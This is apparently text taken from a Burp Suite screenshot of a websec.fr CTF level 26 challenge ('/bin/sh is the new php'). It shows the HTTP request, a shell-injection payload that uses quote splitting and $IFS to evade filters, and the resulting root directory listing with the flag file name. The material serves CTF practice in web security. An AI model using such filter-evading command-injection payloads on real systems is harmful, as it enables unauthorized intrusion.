 Request
Response
Pretty Raw Hex Hackvertor
\n
Pretty Raw Hex Render Hackvertor
\n
1 POST /level26/index.php HTTP/2
2 Host: websec.fr
3 Cookie: session=
4 Content-Length: 39
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://websec.fr
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://websec.fr/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,he;q=0.8
21 Priority: u=0, i
22
23 code=ech''o$IFS$(print''f$IFS\\57\\052)
Search
0 highlights
Level TwentySix- /bin/sh is the new php
Because PHP was once a general purpose programming language, we thought that
/bin/sh alone could be a great replacement. But since everyting can be hacked, we
borrowed the max_value_length protection from suhosin, and set it to 40 , this should
keep hackers away.
Thanks to a0xnirudh for this level.
Code:
Your command
Execute!
/bin /flag_44729d28d2d509fa3d9fc85deca21bce /index.php /lib /lib64 /php-fpm.sock